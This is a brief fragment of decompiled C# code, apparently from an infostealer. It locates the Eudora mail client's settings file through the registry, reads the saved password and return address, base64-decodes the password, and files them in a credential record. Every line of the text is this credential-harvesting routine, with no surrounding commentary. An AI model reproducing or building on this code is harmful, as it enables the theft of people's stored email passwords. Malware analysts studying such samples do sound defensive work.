 string text = Conversions.ToString(global::A.B.Computer.Registry.GetValue("HKEY_CURRENT_USER\\Software\\Qualcomm\\Eudora\\CommandLine", "current", null));
string[] array = text.Split(new char[] { ' ' });
string text2 = array[2];
StringBuilder stringBuilder = new StringBuilder(500);
string text3 = "Settings";
string text4 = "SavePasswordText";
string text5 = "";
global::A.b.e.GetPrivateProfileString(ref text3, ref text4, ref text5, stringBuilder, stringBuilder.Capacity, ref text2);
StringBuilder stringBuilder2 = new StringBuilder(500);
text5 = "Settings";
text4 = "ReturnAddress";
text3 = "";
global::A.b.e.GetPrivateProfileString(ref text5, ref text4, ref text3, stringBuilder2, stringBuilder2.Capacity, ref text2);
x.URL = "-";
x.UserName = stringBuilder2.ToString();
x.Password = Encoding.UTF8.GetString(Convert.FromBase64String(stringBuilder.ToString()));
x.Browser = "Eudora";
x2 = x;